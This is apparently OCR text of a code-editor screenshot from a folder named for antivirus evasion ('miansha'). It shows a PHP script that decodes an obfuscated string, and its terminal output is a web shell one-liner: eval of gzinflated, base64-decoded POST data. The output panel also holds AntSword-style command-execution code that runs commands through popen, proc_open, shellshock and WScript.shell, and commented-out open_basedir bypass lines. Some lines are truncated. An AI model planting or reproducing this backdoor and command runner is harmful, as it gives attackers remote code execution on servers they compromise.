 requests.js jiema.php cema.php cema3.php cem2.php jie.py
miansha > yijian > jiema.php > ...
1 <?php
2 $encrypted = "c0gtS8zRcEivysxLy0ksSdVISixONTOJT0lNzk9J1VCJD%2FAPDolOTi3OyIzV1NS0BgA%
3
4 // 先对加密过的字符串进行 base64 解码
5 //echo $encrypted;
6 $encrypted = urldecode($encrypted);
7 $decoded = base64_decode($encrypted);
8
9 // 然后对解码后的字符串进行 gzinflate 解压缩
10 $uncompressed = @gzinflate($decoded);
11
12 // 最后将解压缩后的字符串输出
13 echo $uncompressed;
14
15 // @ini_set("display_errors", "0");
16 // @set_time_limit(0);
17 // $opdir=@ini_get("open_basedir");
18 // if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);
19 //     $oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);
20 //     @array_push($oparr,$ocwd,sys_get_temp_dir());
21 //     foreach($oparr as $item) {if(!@is_writable($item))
问题 365 输出 调试控制台 终端 端口 JUPYTER
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_op
en')){$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets(
$io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe
('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM
")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll()
;print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$ret}":"";;}catch(Exception $e)
{echo "ERROR://".$e->getMessage();};asoutput();die();
PS D:\vscodework> php "d:\vscodework\miansha\yijian\jiema.php"
@eval(@gzinflate(base64_decode($_POST[ceshi])));
PS D:\vscodework>
行 1，列 1 (已选择348) 空格: 4 UTF-8 CRLF php No Environment kite: not inst